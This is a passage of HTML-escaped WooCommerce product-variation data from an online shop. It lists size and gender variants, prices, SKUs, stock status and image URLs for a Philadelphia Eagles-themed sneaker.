800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:6:Female :84gCwL1HLaXqsTJbDPEnBa&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648183,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;7&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:7:Male :wcrHJR32yegYequdAsjxtJ&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648184,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;7&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:7:Female :4FKGxHtbngfLvw7v3McsGP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648185,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;7.5&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:7.5:Female :ka34dgYwV9W3QHS3wJ82CU&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648186,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;8&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:8:Male :omH7YhpQA51dyyG9Em9krL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648187,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;8&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:8:Female :5YG6B9MGPQp8HBqr9BJrd9&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648188,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;8.5&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:8.5:Male :5A2HikSZ9UYBW8nZdrca&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648189,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;9&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc